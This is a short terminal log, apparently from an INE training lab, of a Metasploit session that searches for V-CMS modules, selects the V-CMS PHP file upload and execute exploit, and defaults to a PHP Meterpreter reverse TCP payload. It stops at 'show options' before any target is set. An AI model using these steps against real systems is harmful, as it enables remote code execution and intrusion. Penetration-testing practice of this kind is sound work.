 root@INE:~# msfconsole -q
msf6 > search vcms
Matching Modules
================
#  Name                                Disclosure Date  Rank       Check  Description
-  ----                                ---------------  ----       -----  -----------
0  auxiliary/scanner/http/vcms_login                    normal     No     V-CMS Login Utility
1  exploit/linux/http/vcms_upload      2011-11-27       excellent  Yes    V-CMS PHP File Upload and Execute
Interact with a module by name or index. For example info 1, use 1 or use exploit/linux/http/vcms_upload
msf6 > use exploit/linux/http/vcms_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(linux/http/vcms_upload) > show options